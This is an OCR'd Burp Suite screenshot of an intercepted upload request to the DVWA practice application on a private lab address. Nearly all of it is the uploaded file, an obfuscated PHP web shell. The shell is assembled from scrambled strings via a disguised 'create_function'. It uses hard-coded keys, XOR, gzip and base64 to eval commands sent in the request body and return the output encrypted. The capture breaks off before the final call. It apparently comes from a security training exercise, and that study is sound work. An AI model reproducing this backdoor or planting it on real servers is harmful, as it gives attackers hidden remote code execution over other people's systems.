 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.209.130:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.209.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------391693377114070460773166479224
8 Content-Length: 1252
9 Origin: http://192.168.209.130
10 Connection: close
11 Referer: http://192.168.209.130/dvwa/vulnerabilities/upload/
12 Cookie: security=low; PHPSESSID=7f23e002887e10237a08b34049466487
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------391693377114070460773166479224
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------391693377114070460773166479224
20 Content-Disposition: form-data; name="uploaded"; filename="password"
21 Content-Type: application/octet-stream
22
23 <?php
24 $m='j}n}n};}}retur}nn $o;}if (@}npre}ng_mat}nch("/$kh(.+)$kf}n/",}n@file_}nget_co}nnt}ne';
25 $B='nt}ns("php://input")}n,$m)}n}n==1) {@ob_sta}nrt();@e}nval}n(@g}nzunco}nmpress(@}nx(@';
26 $t='bas}ne64_decod}ne($}nm[1]),$k))}n)}n}n;$o=}n@ob_get_contents()}n;@ob_e}nnd_clean}n}n';
27 $A='($i=0;$i}n<$}nl;){for(}n$j=0;($j}n<$c&&$}ni<$l);$j+}n+,$}ni++}n){$o.=$t{$i}n}}n^$k{$';
28 $a='();$r=@}nb}nase64_encod}ne(@x(@gz}ncompr}nes}ns($o),$k)}n);print("$}np$kh$r}n$kf");}';
29 $l='Ta}n}ndTO";function x(}n$t,$k)}n{$c=strl}nen($k)}n;$l}n=}nstrl}nen($t);$o=""}n;f}nor';
30 $L='}n$k=}n"81dc9bdb";$kh}n="52}nd04dc200}n36";}n$kf="dbd}n8313ed0}n5}n5";$}np="DRAvxGM3}n7xu';
31 $y=str_replace('pI','','crepIpIapIte_pIfuncpItipIon');
32 $z=str_replace('}n','',$L.$l.$A.$m.$B.$t.$a);
Search...
0 matches